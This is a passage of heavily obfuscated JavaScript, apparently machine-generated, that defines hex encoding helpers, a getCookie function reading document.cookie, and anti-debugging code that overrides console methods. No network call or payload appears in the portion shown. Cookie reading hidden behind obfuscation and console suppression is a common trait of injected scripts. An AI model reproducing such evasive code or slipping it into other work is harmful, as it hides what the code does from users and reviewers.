-0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var 